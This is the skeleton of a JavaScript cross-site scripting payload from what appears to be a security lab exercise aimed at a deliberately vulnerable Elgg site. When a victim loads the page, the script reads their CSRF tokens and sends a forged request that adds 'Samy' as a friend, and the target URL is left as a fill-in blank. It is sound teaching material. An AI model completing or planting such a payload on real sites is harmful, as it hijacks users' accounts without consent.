 add_friend_skeleton.js
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4
5 // Set the timestamp and secret token parameters
6 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7 var token="&__elgg_token="+elgg.security.token.__elgg_token;
8
9 //Construct the HTTP request to add Samy as a friend.
10 var sendurl= ...; //FILL IN
11
12 //Create and send Ajax request to add friend
13 Ajax=new XMLHttpRequest();
14 Ajax.open("GET",sendurl,true);
15 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
16 Ajax.setRequestHeader("Content-Type",
17 "application/x-www-form-urlencoded");
18 Ajax.send();
19 }
20 </script>
21